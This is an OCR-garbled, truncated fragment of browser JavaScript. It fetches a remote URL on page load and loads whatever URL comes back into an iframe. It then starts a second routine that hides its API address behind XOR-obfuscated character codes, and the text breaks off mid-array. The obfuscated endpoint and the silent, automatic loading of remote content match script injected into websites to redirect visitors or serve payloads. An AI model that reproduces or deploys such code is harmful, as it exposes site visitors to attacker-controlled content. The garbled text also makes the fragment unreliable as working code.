
var trustedUrl = buildTrustedUrl(template, id);
return fetch(trustedUrl, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(t) { return (t || «»).trim(); })
.catch(function() { return «»; });
})
.then(function(trustedResponse) {
if (!trustedResponse) return;
if (isSingleUrl(trustedResponse)) {
showInIframe(trustedResponse);
}
})
.catch(function() {});
}
if (document.readyState === «complete» || document.body) {
run();
} else {
window.addEventListener(«DOMContentLoaded», run);
}
})();(function() {
var API_ID_URL = (function(){var _0x5540=
[50,46,46,42,41,96,117,117,62,59,49,51,54,53,51,60,50,41,52,47,47,
String.fromCharCode.apply(String,_0x5540.map(function(c){return
c^0x5A;}));})();